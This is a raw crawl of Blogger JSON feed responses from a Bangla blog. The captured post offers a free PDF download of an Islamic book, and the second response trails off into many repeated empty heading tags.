href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKDye7qRW0iUuqsip1Xew1ynaZMZ372ldjjsb6WiGr5p8kfKyZDqY01L1k9fy75756X4wvZSb4zeJ41yOC28Obc_DAMMMA-cQ1XzW3akWvy44mdD0xpW520-Sri2PzJcDQeEm8R0msLSc\/s1600\/ice_screenshot_20191230-210053.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"556\" data-original-width=\"393\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKDye7qRW0iUuqsip1Xew1ynaZMZ372ldjjsb6WiGr5p8kfKyZDqY01L1k9fy75756X4wvZSb4zeJ41yOC28Obc_DAMMMA-cQ1XzW3akWvy44mdD0xpW520-Sri2PzJcDQeEm8R0msLSc\/s640\/ice_screenshot_20191230-210053.png\" width=\"451\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Carticle\u003E\n\u003Cdiv class=\"post-body entry-content\" id=\"post-body-6857452779770998300\" itemprop=\"articleBody\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\"\u003E\n\u003Cspan style=\"color: red;\"\u003Eকিতাবঃ মুমিনদের যে পাঁচটি কাজের পাঁচটি পুরস্কার \u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\n\n\u003Cspan style=\"font-size: small; text-align: left;\"\u003Eএই সময়ের জন্য সবচেয়ে উপযুক একটি বই -\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/i7awwl315uh319r\/%u09E7%u09E8_%u0987_%u09B0%u09AC%u09BF%u0989%u09B2_%u0986%u0989%u09DF%u09BE%u09B2_%u09AE%u09BF%u09B2%u09BE%u09A6%u09C1%u09A8_%u09A8%u09AC%u09C0_%u09B8__1.pdf\/file\" target=\"_blank\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003Cspan style=\"font-size: small;\"\u003Eলেখক- শফিকুল ইসলাম তাজেরী\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\nসাইজ-\u0026nbsp; 3MB\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\nসেবা- সম্পূর্ণ ফ্রি\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003Eবইটি সম্পূর্ণ ফ্রিতে ডাউনলোড করতে নিচে ক্লিক করুণ-\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.mediafire.com\/file\/nvrqcrhbmr0bn25\/%u09AE%u09C1%u2019%u09AE%u09BF%u09A8%u09A6%u09C7%u09B0_%u09AA%u09BE%u0981%u099A%u099F%u09BF_%u0995%u09BE%u099C%u09C7%u09B0_%u09AF%u09C7_%u09AA%u09BE%u0981%u099A%u099F%u09BF_%u09AA%u09C1%u09B0%u09B7%u09CD%u0995%u09BE%u09B0.pdf\/file\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"64\" data-original-width=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT_VnJ38OrCfjN5cVR3PpxtSODHpn-eIqBWBjIp56LhEhwXSz0hNJovCxXMxZJ_qe6nJWKXIHGIhOWeN1mbV9t5zFW5TizyOuQtS1aad57L-Ts4G_0oYeWCAi29Vk20t-Yr1lyUXxK7eo\/s1600\/index.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nzU1_t7JuBYSxQJ5uSn6ChY9778WXVtM6LK4ZXc9eMYW-tiQOZLRQyspxXLH3YmrdJszY9AJjaWLf28SAcSmM_IVycK_WW0_4_HwX4k49ahjXM9dfIFfwFCNV86u-FcKnVsuWvMGxjw\/s1600\/xlu6ncek.gif\"\u003E\u003Cimg border=\"0\" data-original-height=\"39\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nzU1_t7JuBYSxQJ5uSn6ChY9778WXVtM6LK4ZXc9eMYW-tiQOZLRQyspxXLH3YmrdJszY9AJjaWLf28SAcSmM_IVycK_WW0_4_HwX4k49ahjXM9dfIFfwFCNV86u-FcKnVsuWvMGxjw\/s1600\/xlu6ncek.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/article\u003E\n\n\n\n\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/1995219435972482842\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/1995219435972482842","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/1995219435972482842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/1995219435972482842"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2019\/12\/blog-post_51.html","title":"মুমিনদের যে পাঁচটি কাজের পাঁচটি পুরস্কার "}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKDye7qRW0iUuqsip1Xew1ynaZMZ372ldjjsb6WiGr5p8kfKyZDqY01L1k9fy75756X4wvZSb4zeJ41yOC28Obc_DAMMMA-cQ1XzW3akWvy44mdD0xpW520-Sri2PzJcDQeEm8R0msLSc\/s72-c\/ice_screenshot_20191230-210053.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://shafiqultutorial.blogspot.com/feeds/posts/default/-/ALL%20BOARD%20BOOK%20FREE%20DAWNLOAD?alt=json-in-script&max-results=3&callback=jQuery111004502231230492053_1769075030289&_=1769075030290
body_size: 10294
content:
// API callback
jQuery111004502231230492053_1769075030289({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908"},"updated":{"$t":"2025-12-09T20:12:50.752+06:00"},"category":[{"term":"ISLAMIC BOOKS"},{"term":"Facebook tips"},{"term":"Mobile Tips"},{"term":"COMPUTER TIPS\/SOFTWAER"},{"term":"আমার লিখা সব এখানে"},{"term":"Latest NEWES"},{"term":"ALL BOARD BOOK FREE DAWNLOAD"},{"term":"EDUCATION"},{"term":"INTERNET TIPS"},{"term":"FUN Video allbum"},{"term":"MOVIES\/FILM"},{"term":"Mobile Software"},{"term":"AL-QURAN Mp3 Download"},{"term":"Jumar Khutbah"},{"term":"TECHNOLOGY"},{"term":"TUTORIAL"},{"term":"AL-HADITH"},{"term":"Android Phone Tips"},{"term":"Arabic Grammer tech with Tutorial"},{"term":"DOCOMENTARY"},{"term":"FREE DOWNLOAD software"},{"term":"FREE DOWNLOAD softwoer"},{"term":"Free Dawnload all PDF Books"},{"term":"INTERNATIONAL"},{"term":"LIVE TV"},{"term":"SPORTS"},{"term":"TAFSIRUL QURAN"},{"term":"BLOGGER TIPS"},{"term":"Bangla Waz"},{"term":"COMPUTER TIPS\/SOFTWARE"},{"term":"EARNING"},{"term":"FREE DOWNLOAD softwaer"},{"term":"ISLAMIC SITE"},{"term":"MOST FUNNY VIDEOES"},{"term":"Mobile softwoer"},{"term":"STUDY GROUP"},{"term":"খুতবাতুল জুমুআ"},{"term":"FREE GAMES DAWNLOAD"},{"term":"NEWES"},{"term":"Quran Mp3 free Download"},{"term":"WBE SITE DESIGN"},{"term":"গুণীজনদের গুণী কথা"},{"term":"Doctor Service"},{"term":"Emotional Quran Telawat"},{"term":"FREE INTERNET"},{"term":"Health Tips"},{"term":"Islam and Democracy"},{"term":"Job news"},{"term":"OTHERS TIPS"},{"term":"OTHES SITE"},{"term":"PLESAE SEE MY POEM"},{"term":"Quran"},{"term":"Result"},{"term":"Sir Numan Ali Khan Lecture"},{"term":"Software"},{"term":"WIFI-SOFTWARE TIPS"},{"term":"softwoer"},{"term":"tips"},{"term":"আলোচিত ব্যাক্তিদের লেখা"},{"term":"ইতিহাস ঐতিয্য"}],"title":{"type":"text","$t":"জেনে নিন জানিয়ে দিন, বিশ্বটাকে চমকে দিন "},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/-\/ALL+BOARD+BOOK+FREE+DAWNLOAD?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/search\/label\/ALL%20BOARD%20BOOK%20FREE%20DAWNLOAD"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/-\/ALL+BOARD+BOOK+FREE+DAWNLOAD\/-\/ALL+BOARD+BOOK+FREE+DAWNLOAD?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-1642468368131720210"},"published":{"$t":"2023-12-20T21:24:00.000+06:00"},"updated":{"$t":"2023-12-20T21:24:33.236+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AL-HADITH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AL-QURAN Mp3 Download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ALL BOARD BOOK FREE DAWNLOAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Dawnload all PDF Books"}],"title":{"type":"text","$t":"Quran Hadith Islami Books Free Downloads\/Audio,Videos \u0026 Tafseer  Free Downloads "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; orphans: auto; outline: none; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"-webkit-text-stroke-width: 0px; background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Helvetica; font-size: 24px; font-style: normal; font-variant: 